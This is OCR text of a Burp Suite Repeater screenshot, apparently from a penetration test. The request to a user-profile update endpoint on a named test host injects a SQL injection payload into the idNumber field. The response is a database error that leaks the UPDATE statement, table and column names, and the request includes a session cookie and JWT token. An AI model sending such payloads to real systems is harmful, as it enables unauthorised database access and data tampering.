 Burp Suite Professional v1.7.31 - Temporary Project - licensed to maya66
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Hackvertor Wsdler Referer CO2 Knife Authz
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://wztppt.test.cloud.zj.sgcc.com.cn ?
Request
Raw Params Headers Hex
POST /wztppt-web/user/updateUserInfo HTTP/1.1
Host: wztppt.test.cloud.zj.sgcc.com.cn
Content-Length: 71
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://wztppt.test.cloud.zj.sgcc.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/49.0.2623.112 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wztppt.test.cloud.zj.sgcc.com.cn/wztppt-web/system/account
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=BF27CD75069CF46F15818AB482EA9B10;
login_click_dataId=null;
accessToken=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbk5hbWUiOi
JTQ0MwMDAwMDEiLCJ1c2VySWQiOjU0Nzg3OTAwMDAwMjk3MCwiZXhwIjoxNT
c1MjY5MjA4LCJuYmYiOjE1NzQ0MDUyMDh9.7UkqKVKfuDUT5P8zdSNYQMGgjs
H5H8P1rejS6OH8M7s
Connection: close
email=&mobile=11111111111&tel=&idNumber=15867047'%20or%20'7781'%3d'7
781
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: openresty/1.15.8.1
Date: Fri, 22 Nov 2019 07:17:53 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 11812
{"msgx":"java.lang.RuntimeException:
org.springframework.dao.DataIntegrityViolationException: \n### Error updating
database.  Cause: com.mysql.jdbc.MysqlDataTruncation: Data truncation: Data
too long for column 'id_number' at row 1\n### The error may involve
com.huayun.wztppt.center.mapper.UserMapper.updateUserInfo-Inline\n### The
error occurred while setting parameters\n### SQL: update sys_user set
update_user = ? ,update_time = now() ,email = ? ,mobile = ?
,tel = ? ,id_number = ? where user_id = ?\n### Cause:
com.mysql.jdbc.MysqlDataTruncation: Data truncation: Data too long for column
'id_number' at row 1\n; SQL []; Data truncation: Data too long for column
'id_number' at row 1; nested exception is com.mysql.jdbc.MysqlDataTruncation:
Data truncation: Data too long for column 'id_number' at row
1\norg.springframework.dao.DataIntegrityViolationException: \n### Error
updating database.  Cause: com.mysql.jdbc.MysqlDataTruncation: Data
truncation: Data too long for column 'id_number' at row 1\n### The error may
involve
com.huayun.wztppt.center.mapper.UserMapper.updateUserInfo-Inline\n### The
error occurred while setting parameters\n### SQL: update sys_user set
? < + > Type a search term 0 matches
Done 12,007 bytes | 47 millis
启动
Internet...
GUI730安装
包
访问地址.
docx
Android
UAP Studio
增加节点修
改简称...
新建
Microso...
移动应用检
测系统.docx
开始 » Burp Suite ... Microsoft P... 测试项目管... Microsoft E... 账户信息 - ... Scan item 2... 本地磁盘 (D:) 15:53